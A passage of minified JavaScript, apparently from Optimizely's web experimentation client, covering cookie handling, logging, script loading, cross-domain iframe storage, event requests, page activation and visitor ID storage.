NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},2418:function(t,n,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},7208:function(t,n,e){var i=e(7520),r=e(2384);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},6412:function(t,n,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),s=e(9326),c=e(8223),f=e(1123),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(t,n,e){var i=e(7805),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},8389:function(t,n,e){var i=e(3062),r=e(6503).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},3037:function(t,n,e){var i=e(3062);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},8673:function(t,n,e){var i=e(3062);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},1805:function(t,n,e){var i=e(3062);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},8906:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),s=e(7478);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(8223).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4189:function(t,n,e){var i;i=e(7760),t.exports=i},9657:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(6696),o=e(7478),a=(0,e(4728).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},2500:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},3731:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(2384);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},6697:function(t,n,e){var i=e(3062),r=e(6503).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},7520:function(t,n,e){var i=e(3062),r=e(2384);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},3458:function(t,n,e){var i=e(3062),r=e(8906),o=e(2384);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},8882:function(t,n,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},32:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),s=e(7798),c=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(t,n,e){var i=e(8641),r=e(8906),o=e(9114);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},3903:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},2212:function(t,n,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),s=e(1123),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},2205:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),s=e(7079),c=e(4728).v,f=e(1484),l=e(8641),d=e(7478),h=e(3731),v=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9114:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),s=e(8906),c=e(6503).Promise,f=e(32);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},1242:function(t,n,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),s=e(8223),c=e(7798),f=e(2038),l=e(1123),d=e(8906),h=e(5074),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),s=e(4440),c=e(6412),f=e(1484),l=e(8223),d=e(7798),h=e(7478),v=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var 